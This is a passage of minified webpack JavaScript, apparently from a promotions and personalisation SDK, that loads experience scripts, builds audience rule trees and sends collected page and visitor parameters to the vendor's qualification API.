n=e.id,r=e.IsPreview?Object(s.a)("promotion-experience-preview-resources"):Object(s.a)("promotion-experience-resources"),o=e.IsPreview?"".concat(e.BuildId):"".concat(n),i="uqd-experience-sc-".concat(n);if(!document.getElementById(i)){var a;a="".concat(r,"/").concat(o,"/experience-").concat(n,".js"),t&&(a=Object(c.a)(a));var u=document.createElement("script");u.setAttribute("id",i),u.src=a,document.body.appendChild(u)}}},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r=(o.prototype.addParticipant=function(e){this.participants.push(e)},o.prototype.interrupt=function(){this.interrupted=!0},o);function o(e){this.participants=e,this.interrupted=!1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RuleGroupFactory=void 0;var o=n(40),u=n(140),i=n(168),r=n(70),a=n(32),c=n(169),s=n(52),l=(p._recursiveCreate=function(e,t,n){void 0===t&&(t=[]);for(var r=0;r<t.length;r++){var o=p.createRuleGroup(t[r],n);if(o){e.addGroup(o);var i=t[r][o.Token];p._recursiveCreate(o,i,n)}else{var a=u.ConstraintFactory.createFromObject(t[r]);null!=n&&n.groupCollapsed("Creating constraint ".concat(null==a?void 0:a.parameter)),null!=n&&n.log("Constraint Payload",a),a&&e.addConstraintInstance(a),null!=n&&n.groupEnd()}}return e},p.createRuleGroup=function(e,t){if(1<Object.keys(e).length)throw new r.MultipleConstraintTypesError;null!=t&&t.group("Creating ".concat(void 0!==e._or?"OR":"AND"," group")),null!=t&&t.log("Group structure",e);var n=null;return void 0!==e._or&&(n=new s.RuleGroup("_or")),void 0!==e._and&&(n=new s.RuleGroup("_and")),void 0!==e._bundleItem&&(n=new c.BundleItemGroup),null!=t&&t.groupEnd(),n},p.createTree=function(e,t){if(e instanceof s.RuleGroup||e instanceof o.AbstractConstraint)return e;"string"==typeof e&&(e=JSON.parse(e)),null!=t&&t.groupCollapsed.apply(t,t.withStatus("Creating Hierarchy",a.LoggerMessageStatus.info)),null!=t&&t.info("Payload",e);var n=p.createRuleGroup(e,t);if(!n)throw new i.MissingMainRuleGroupError;var r=p._recursiveCreate(n,e[n.Token],t);return null!=t&&t.groupEnd(),r},p);function p(){}t.RuleGroupFactory=l},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r=(o.prototype.update=function(){this.triggerReEvaluation()},o);function o(e){this.triggerReEvaluation=e}},function(e,f,h){"use strict";(function(t){h.d(f,"a",function(){return l});var r,o,i=h(89),a=h(90),e=h(22),n=(h(18),r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},c=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},s=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},l=(o=e.a,n(p,o),p.prototype.skipEvaluation=function(){return!1},p.prototype.getRequestOptions=function(){return this.experience.IsPreview?{previewToken:this.experience.PromotionUuid}:{}},p.prototype.evaluate=function(){return c(this,void 0,void 0,function(){var t,n,r;return s(this,function(e){switch(e.label){case 0:return this.skipEvaluation()?(this.logger.log("Qualify API call dismissed"),[2,!0]):(t=new i.DataCollectionVisitor,n=this.experience.id,this.rule.Hierarchy.accept(t),this.logger.group("Qualify API Call"),this.logger.log("Collected Data",t.CurrentState),[4,Object(a.a)({baseValidationParam:"id",experienceIds:[n]},[u(u({},t.CurrentState),{id:n})],this.getRequestOptions())]);case 1:return r=e.sent(),this.logger.log("Response",r),this.logger.groupEnd(),null===r.data?[2,!1]:[2,0<r.data.length]}})})},p.STORAGE_KEY="dbgqr",p.STORAGE_EXPIRY=36e5,p);function p(e,t){var n=o.call(this,e,t)||this;return n.qualificationType="api",n}}).call(this,h(5))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DataCollectionVisitor=void 0;var p=n(33),r=n(69),o=n(67),i=n(34),f=n(170),h=n(24),a=(u.prototype.writeKeyPair=function(e,t,n,r,o,i){void 0===n&&(n=new p.MetaData),void 0===i&&(i=null);var a="".concat(e,"_").concat((0,f.getUQLSafeKey)(t)),u="".concat(a,"_key"),c="".concat(a,"_value");if(this.getAndCreateCurrentState(u),this.getAndCreateCurrentState(c,i),this.isWritable(u,r)){var s=new h.Value(r,n);this.writeToState(u,s)}if(this.isWritable(c,o)){var l=new h.Value(o,n);this.writeToState(c,l.ValueBrowserRunTime)}},u.prototype.writeRule=function(e,t,n,r){if(void 0===t&&(t=new p.MetaData),void 0===n&&(n=null),this.getAndCreateCurrentState(e,n),this.isWritable(r,n)){var o=new h.Value(r,t);this.writeToState(e,o.ValueBrowserRunTime)}},u.prototype.writeToState=function(e,t){var n=(0,f.getUQLSafeKey)(e),r=this.getAndCreateCurrentState(n);("number"!=typeof r||"number"!=typeof t.Value||t.Value>r)&&(this.state[n]=t.Value)},u.prototype.isWritable=function(e,t){return void 0===t&&(t=null),null!=e&&e!==t},u.prototype.getAndCreateCurrentState=function(e,t){void 0===t&&(t=null);var n=(0,f.getUQLSafeKey)(e),r=this.state[n];return null==r&&(this.state[n]=t),this.state[n]},u.prototype.visitCookieParameter=function(e){var t;void 0!==e.ExpectedKey&&this.writeKeyPair(e.parameterName,e.ExpectedKey.toString(),null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,e.CurrentKey,e.CurrentValue)},u.prototype.visitQueryParameter=function(e){var t;void 0!==e.ExpectedKey&&this.writeKeyPair(e.parameterName,e.ExpectedKey.toString(),null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,e.CurrentKey,e.CurrentValue)},u.prototype.visitDataLayerParameter=function(e){var t,n=e.CurrentValue;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,"boolean"==typeof n?n.toString():n)},u.prototype.visitDateTimeParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,e.CurrentValue)},u.prototype.visitDateParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,e.CurrentValue)},u.prototype.visitDayOfTheWeekParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,e.CurrentValue)},u.prototype.visitExitIntentParameter=function(e){var t,n=e.WithInactivityOperator&&null!==(t=e.Constraint)&&void 0!==t?t.MetaData:void 0;this.writeRule(e.parameterName,n,i.ParameterStatusEnum.fails,e.CurrentValue)},u.prototype.visitPageUrlParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,e.CurrentValue)},u.prototype.visitPagePathParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,e.CurrentValue)},u.prototype.visitPageHashParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,e.CurrentValue)},u.prototype.visitPageHostnameParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,e.CurrentValue)},u.prototype.visitTimeOnPageParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,o.TimeOnPageParameter.NOT_REACHED_VALUE,e.CurrentValue)},u.prototype.visitInactivityParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,r.InactivityParameter.NOT_REACHED_VALUE,e.CurrentValue)},u.prototype.visitDeviceTypeParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,e.CurrentValue)},u.prototype.visitArrivedWithCodeParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,e.CurrentValue)},u.prototype.visitProductIdParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,null)},u.prototype.visitProductGroupParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,null)},u.prototype.visitAttributeParameter=function(e){var t;this.writeRule(e.parameterName,null===(t=e.Constraint)||void 0===t?void 0:t.MetaData,null,null)},u.prototype.visitUQLParameter=function(){},u.prototype.visitClosedWithoutConversionParameter=function(){},u.prototype.visitClosedAfterConversionParameter=function(){},u.prototype.visitGroup=function(){},u.prototype.visitConstraint=function(){},u.prototype.visitClickOnElementParameter=function(e){var t,n;null!==(n=null===(t=e.Constraint)||void 0===t?void 0:t.EvaluateObservable)&&void 0!==n&&n.Status?this.state[e.parameterName]=1:this.state[e.parameterName]||(this.state[e.parameterName]=null)},u.prototype.visitContentHighlightedParameter=function(e){var t,n;null!==(n=null===(t=e.Constraint)||void 0===t?void 0:t.EvaluateObservable)&&void 0!==n&&n.Status?this.state[e.parameterName]=i.ParameterStatusEnum.passes:this.state[e.parameterName]||(this.state[e.parameterName]=null)},u.prototype.visitContentCopiedParameter=function(e){var t,n;null!==(n=null===(t=e.Constraint)||void 0===t?void 0:t.EvaluateObservable)&&void 0!==n&&n.Status?this.state[e.parameterName]=i.ParameterStatusEnum.passes:this.state[e.parameterName]||(this.state[e.parameterName]=null)},Object.defineProperty(u.prototype,"CurrentState",{get:function(){return this.state},enumerable:!1,configurable:!0}),u);function u(){this.state={}}t.DataCollectionVisitor=a},function(e,r,o){"use strict";(function(t){o.d(r,"a",function(){return n});var a=o(3),u=o(17),e=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},c=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},n=function(r,o,i){return void 0===i&&(i={}),e(void 0,void 0,void 0,function(){var t,n;return c(this,function(e){switch(e.label){case 0:return t="".concat(Object(a.c)("engagement"),"/promotion-experience/evaluate/").concat("2bd2d8b1eed7858eed468d7dd1254492e272e6e6"),n={parameters:r,data:o},[4,Object(u.c)(t,i,JSON.stringify(n))];case 1:return[2,e.sent()]}})})}}).call(this,o(5))},function(e,f,h){"use strict";(function(t){h.d(f,"a",function(){return l});var r,o,i=h(13),n=h(7),e=h(27),a=h(20),u=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),c=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},s=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},l=(o=a.a,u(p,o),p.prototype.hasQualificationRule=function(){return 0!==this.rule.Hierarchy.countRules()},p.prototype.hasBeenQualified=function(){var e=this.experience.Storage.Namespace.getItem(p.STORAGE_QUALIFICATION_KEY);return Boolean(e)},p.prototype.saveQualificationResult=function(){this.experience.Storage.Namespace.setItem(p.STORAGE_QUALIFICATION_KEY,"1")},p.prototype.removeQualificationResult=function(){this.experience.Storage.Namespace.removeItem(p.STORAGE_QUALIFICATION_KEY)},p.prototype.shouldRemoveAudience=function(){return c(this,void 0,void 0,function(){var t,n,r;return s(this,function(e){switch(e.label){case 0:return[4,i.a.get()];case 1:return t=e.sent(),n=t.ExperienceList,(r=n.preExperiencesWithPreAudience).length?[2,-1===r.map(function(e){return e.id}).indexOf(this.experience.id)]:[2,!1]}})})},p.prototype.evaluate=function(){return c(this,void 0,void 0,function(){var t;return s(this,function(e){switch(e.label){case 0:return this.hasQualificationRule()?this.hasBeenQualified()?[4,this.shouldRemoveAudience()]:[3,2]:[2,!0];case 1:return e.sent()?(this.removeQualificationResult(),[2,!1]):[2,!0];case 2:return this.logger.setForRuleGroup(this.rule.Hierarchy,"Audience Rule [".concat(this.experience.id,"]")),this.beforeEvaluation(),[4,this.whenStateChangeToTrue()];case 3:return(t=e.sent())&&(this.saveQualificationResult(),window.UniqodoX.emit(n.a.experienceAudienceQualified,{experience:this.experience})),this.afterEvaluation(),[2,t]}})})},p.STORAGE_QUALIFICATION_KEY=e.a.qualification,p);function p(e,t,n){var r=o.call(this,e,t)||this;return r.evaluationOptions=n,r.qualificationType="audience",r}}).call(this,h(5))},function(e,l,p){"use strict";(function(t){p.d(l,"a",function(){return c});var r,o,n=p(48),e=p(22),i=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},u=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},c=(o=e.a,i(s,o),s.prototype.evaluate=function(){return a(this,void 0,void 0,function(){var t;return u(this,function(e){return Object.keys(this.experience.Rules.behaviour.Raw).length?((t=new n.a(this.experience)).initialize(),[2,t.evaluate()]):[2,!0]})})},s);function s(e,t){var n=o.call(this,e,t)||this;return n.qualificationType="behaviour",n}}).call(this,p(5))},function(e,s,l){"use strict";(function(t){l.d(s,"a",function(){return u});var r,o,e=l(20),n=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},a=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},u=(o=e.a,n(c,o),c.prototype.evaluate=function(){return i(this,void 0,void 0,function(){return a(this,function(e){switch(e.label){case 0:return this.experience.IsPreview?[2,!0]:[4,o.prototype.evaluate.call(this)];case 1:return[2,e.sent()]}})})},c);function c(e,t){var n=o.call(this,e,t)||this;return n.rule=t,n.qualificationType="schedule",n}}).call(this,l(5))},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(18),o=(Object.defineProperty(i.prototype,"Namespace",{get:function(){if(!this.namespace){var e=r.a.get();this.namespace=e.getNamespace(this.RecordKey,this.getExpiry())}return this.namespace},enumerable:!1,configurable:!0}),i.prototype.getExpiry=function(){var e=this.experience.PromotionEndDate,t=Date.now();return e<t?0:e-t},Object.defineProperty(i.prototype,"RecordKey",{get:function(){return"exp-".concat(this.experience.id)},enumerable:!1,configurable:!0}),i);function i(e){this.experience=e}},function(e,s,l){"use strict";(function(t){l.d(s,"a",function(){return u});var r,o,e=l(20),n=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},a=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},u=(o=e.a,n(c,o),c.prototype.hasQualificationRule=function(){return 0!==this.rule.Hierarchy.countRules()},c.prototype.evaluate=function(){return i(this,void 0,void 0,function(){return a(this,function(e){return this.hasQualificationRule()?(this.logger.setForRuleGroup(this.rule.Hierarchy,"Synchronous-Audience ".concat(this.experience.id)),[2,this.rule.Hierarchy.evaluate(void 0,{skipLongRunning:!0,valueLowerCaseComparison:!0})]):[2,!1]})})},c);function c(e,t){var n=o.call(this,e,t)||this;return n.qualificationType="audience-sync",n}}).call(this,l(5))},function(e,c,s){"use strict";(function(t){s.d(c,"a",function(){return a});var r,n,e=s(22),o=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},p=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},a=(n=e.a,o(u,n),u.prototype.evaluate=function(){var a,u,c,s,l;return i(this,void 0,void 0,function(){var t,n,r,o,i;return p(this,function(e){switch(e.label){case 0:if(t=(null===(c=null===(u=null===(a=this.experience)||void 0===a?void 0:a.Instance)||void 0===u?void 0:u.experienceBuildInstruction)||void 0===c?void 0:c.plugins)||[],void 0===(n=null===(l=null===(s=this.experience)||void 0===s?void 0:s.Instance)||void 0===l?void 0:l.PluginsCache))return[2,!0];r=0,e.label=1;case 1:return r<t.length?(o=t[r],(i=n.get(o))?[4,i.criteriaMet()]:[3,3]):[3,4];case 2:if(!1===e.sent())return this.logger.log("%cPlugin criteria check didn't pass - ".concat(o),"color: #FF3A00; background: #000;"),[2,!1];e.label=3;case 3:return r++,[3,1];case 4:return[2,!0]}})})},u);function u(){var e=null!==n&&n.apply(this,arguments)||this;return e.qualificationType="plugins",e}}).call(this,s(5))},function(e,o,i){"use strict";(function(t){i.d(o,"a",function(){return r});var u=i(17),e=i(16),c=i(98),s=i(4),n=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},l=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},r=function(o,i,a){return void 